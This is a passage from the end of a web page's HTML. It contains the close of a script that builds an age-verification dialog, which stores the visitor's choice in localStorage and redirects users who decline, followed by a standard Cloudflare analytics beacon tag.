  chk.type = 'checkbox';
  chk.checked = true;
  remember.appendChild(chk);
  remember.append(t.remember);

  const btnNo = document.createElement('button');
  btnNo.className = 'age-btn age-btn-no';
  btnNo.textContent = t.deny;

  const btnOk = document.createElement('button');
  btnOk.className = 'age-btn age-btn-ok';
  btnOk.textContent = t.confirm;

  const actions = document.createElement('div');
  actions.className = 'age-actions';
  actions.append(remember, btnNo, btnOk);

  modal.appendChild(actions);

  root.append(overlay, modal);
  document.body.appendChild(root);

  const prev = document.documentElement.style.overflow;
  document.documentElement.style.overflow = 'hidden';

  function close() {
    root.remove();
    document.documentElement.style.overflow = prev;
  }

  function save(c) {
    if (chk.checked) {
      try { localStorage.setItem(LS_KEY, JSON.stringify({confirmed: c, ts: Date.now()})); }
      catch(e){}
    }
  }

  btnOk.onclick = () => {
    save(true);
    close();
  };

  btnNo.onclick = () => {
    save(false);
    window.location.href = "https://www.google.com";
  };
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3904001bb874938913949040fe2c05d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
